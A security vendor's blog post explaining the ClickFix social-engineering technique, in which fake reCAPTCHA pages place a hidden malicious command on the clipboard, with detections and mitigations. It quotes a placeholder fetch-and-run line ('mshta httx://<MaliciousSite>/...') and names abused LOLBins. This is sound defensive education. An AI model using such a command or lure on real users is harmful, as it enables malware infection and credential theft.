Hello there. This is the first part in a series meant to explain topics related to threats in the Cyber realm. Today we’re going to explore how “ClickFix” has been abused by threat actors to gain access to victim environments. We’ll also touch on what CyberMaxx does to combat those threats.
What is ClickFix?
ClickFix is a social engineering technique to trick a user into running malicious commands on their endpoint and thereby infecting themselves with malware. A user can be lured into doing this through phishing emails, malvertising, SEO poisoning or cloned websites. All of which ultimately get the user to visit a site where embedded scripts automatically place malicious commands into the user’s clipboard, used for “Copy & Paste”.
Pop-ups from the site then instruct victims to paste these commands into the Windows Run dialog or PowerShell terminal, unwittingly executing malware payloads. Researchers first uncovered the technique in the summer of 2024, and it has spread like wildfire since.
In the Wild
One such campaign focuses on reCAPTCHA, a free service provided by Google which distinguishes human users from automated bots. Like the rest of the campaigns, these sites provide an excellent opportunity for attackers to trick users into executing malware-laden commands on their own machines because they require user interaction already. That is to say, the user is trained to interact and respond, doing exactly what the existing prompts say to do.
Closer Examination
Here ostensibly by searching for free PDF software, we can see we’ve landed on a page which presents us with a fake reCAPTCHA, making sure we’re not robots. The user is trained through previous interactions to follow the instructions on the screen. Normally, CAPTCHAs request you to find bicycles, bridges, identify objects with tires, etc.
However, in this case the threat actor embeds malicious instructions on the screen:

The first instruction tricks the user into opening the Windows Run Dialogue, which exists to make launching programs and opening files easier. Some people reading this will remember the days when support sites may have asked you to open it to help troubleshoot Windows issues.
Working in the background of this page is JavaScript code which copies a malicious command into the user’s clipboard with the “document.execCommand(“copy”)” function, pictured below.

The second instruction displayed to the victim asks them to paste that code into the Run dialogue by pressing “CTRL + V”, the hot keys for “paste” on Windows. The threat actor has accounted for the appearance of their request by placing the malicious code at the very front of the clipboard and inserting a “commented” segment of code (which will not execute) at the end. Since the dialogue box shows the most recent text last, the malicious code is hidden to the user who only sees the seemingly innocuous comment:

Full text: ✅ ”I am not a robot – reCAPTCHA Verification ID: 2539”
Meanwhile, something similar to the mshta command below, is hidden from the user:
mshta httx://<MaliciousSite>/<MaliciousPayloadStub>
The final instruction asks the user to hit the “enter” key. This executes the malicious command, initializing a chain of events on the host which ultimately end in the installation of a malicious application.
Effectiveness
This initial access technique is effective for many reasons. Even if a user were to observe the injected code, many are not familiar with native operating system commands and may not understand the consequences of continuing with the instructions.
Likewise, attackers have abused JavaScript code, an all but required language to ensure proper browser and site functionality to make the leap from the Web to a host. They’ve also abused Living off the Land Binaries (commonly referred to as LOLBins) to execute their payloads blending into normal operating system functions and making native EDR / AV detections difficult. LOLBins used for ingress during these campaigns include (but may not be limited to) mshta.exe, powershell.exe modules, certutil.exe, Curl.exe, and Wget.exe.
Many times, the follow-on malware are InfoStealers and RATs such as Vidar Stealer, Danabot, Lumma Stealer, and NetSupport RAT12.
What is CyberMaxx Doing to detect this attack?
CyberMaxxs Threat Intelligence team has been monitoring this attack since its inception. The team has created custom detections around LOLBin commands and processes which cause ingress through mshta.exe, powershell.exe modules, certutil.exe, Curl.exe, Wget.exe, and others in the context of this attack.
Likewise, our SOC is trained and well versed on how to identify and respond to these attacks.
Mitigations & Recommendations
User Training
- Emphasize that legitimate sites will never ask users to paste commands into system dialogs.
Computer Policies
- Harden PowerShell, restrict or disable the LOLBINs used for ingress (e.g., mshta.exe , certutil.exe ) via Group Policy or AppLocker.
Email & Network Defense
- Implement robust phishing filters, attachment scanning, and intrusion prevention to intercept initial lures hhs.gov.
Disable the Windows Run Dialogue
- Use the following PowerShell command as an administrator or VIA Group Policy Manager : New-ItemProperty -Path ‘HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer’ -Name ‘NoRun’ -PropertyType DWord -Value 1 -Force
Awareness
While user awareness is key to prevention, ultimately, it only goes so far. It’s important to be aware that most of the follow-on activity in these attacks are aimed at harvesting credential data from the victim. Quickly removing access to the environment and rotating credentials for the user is key because while attacks occur quickly, it may* take a threat actor time to exploit the credentials they’ve just acquired.




